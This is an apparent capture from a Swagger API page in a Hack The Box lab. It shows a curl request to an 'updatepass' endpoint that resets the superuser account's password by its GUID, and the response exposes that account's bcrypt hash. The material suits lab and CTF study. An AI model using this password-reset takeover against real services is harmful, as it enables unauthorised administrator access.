 Responses
Curl
curl -X 'POST' \
'http://10.10.11.161/api/v1/user/updatepass' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"password": "Password1!"
}'
Request URL
http://10.10.11.161/api/v1/user/updatepass
Server response
Code Details
201
Response body
{
"date": null,
"id": 1,
"is_superuser": true,
"hashed_password": "$2b$12$luomS.m2kzheU6ZOzAFi3eLoSMrZxCDI.Baph3LESXpv4raJH/TQS",
"guid": "36c2e94a-4271-4259-93bf-c96ad5948284",
"email": "admin@htb.local",
"time_created": 1649533388111,
"last_update": null
}
Download
Response headers
connection: close
content-length: 241
content-type: application/json
date: Sat,27 Aug 2022 16:13:29 GMT
server: uvicorn
Responses
Code Description Links
201 Successful Response No links